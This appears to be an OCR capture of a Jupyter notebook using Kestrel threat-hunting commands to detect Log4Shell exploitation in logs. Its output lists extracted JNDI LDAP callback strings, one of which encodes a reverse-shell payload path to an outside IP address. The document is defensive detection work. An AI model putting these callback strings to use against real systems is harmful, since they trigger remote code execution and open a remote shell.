 jupyter Untitled Last Checkpoint: 3 分鐘前 (autosaved) Logout
File Edit View Insert Cell Kernel Help Trusted Kestrel
Run Code nbdiff
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [2]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [3]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
In [4]: DISP susp ATTR exploit
exploit
ldap://xf.world80.log4j.binaryedge.io:80/callback
ldap://167.99.32.139:1389/Basic/ReverseShell/167.99.32.139/9999
ldap://162.55.90.26/876014912/C
In [ ]: